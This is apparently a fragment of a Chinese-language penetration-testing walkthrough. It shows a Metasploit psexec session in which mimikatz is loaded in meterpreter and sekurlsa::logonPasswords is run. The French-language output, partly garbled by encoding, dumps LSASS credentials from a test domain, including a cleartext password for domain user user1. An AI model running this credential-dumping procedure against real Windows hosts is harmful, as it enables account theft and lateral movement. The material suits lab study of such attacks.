 抓取主机B的账号密码，发现域账号user1
sudo msfconsole
sudo msfconsole
msf exploit(windows/smb/psexec) > sessions 5
[*] Starting interaction with 5...
meterpreter > load mimikatz
Loading extension mimikatz...Success.
meterpreter > mimikatz_command -f "sekurlsa::logonpasswords"
Module : 'sekurlsa' identifi�, mais commande 'logonpasswords' introuvable
Description du module : Dump des sessions courantes par providers LSASS
msv - �num�re les sessions courantes du provider MSV1_0
wdigest - �num�re les sessions courantes du provider WDigest
kerberos - �num�re les sessions courantes du provider Kerberos
tspkg - �num�re les sessions courantes du provider TsPkg
livessp - �num�re les sessions courantes du provider LiveSSP
ssp - �num�re les sessions courantes du provider SSP (msv1_0)
logonPasswords - �num�re les sessions courantes des providers disponibles
searchPasswords - rechere directement dans les segments m�moire de LSASS des mots de passes
meterpreter > mimikatz_command -f "sekurlsa::logonPasswords"
"0;996","Negotiate","B1$","TEST","n.s. (Credentials KO)"
"
"
E-Dx>fdn>JCP .`nfq""q#D/<BjeUX)Nk9pAZ:O+W5 t5S(Wwzy/'naz@Bh94BIxH;CEGn:(/?\%_]0%quBFHrPFcw?[ws)D3&?c0*%N;mA`mw#c,9Rebf/*?"
"
"0;444229","Kerberos","user1","TEST","n.e. (Lecture KIWI_MSV1_0_PRIMARY_CREDENTIALS KO)"
"
"
zxcv_1234"
"
"0;997","Negotiate","LOCAL SERVICE","NT AUTHORITY","n.s. (Credentials KO)"
"
"
"
"
"0;47917","NTLM","","","n.s. (Credentials KO)"
"
"
"
"
"0;999","Negotiate","B1$","TEST","n.s. (Credentials KO)"
"
"
E-Dx>fdn>JCP .`nfq""q#D/<BjeUX)Nk9pAZ:O+W5 t5S(Wwzy/'naz@Bh94BIxH;CEGn:(/?\%_]0%quBFHrPFcw?[ws)D3&?c0*%N;mA`mw#c,9Rebf/*?"
"
meterpreter >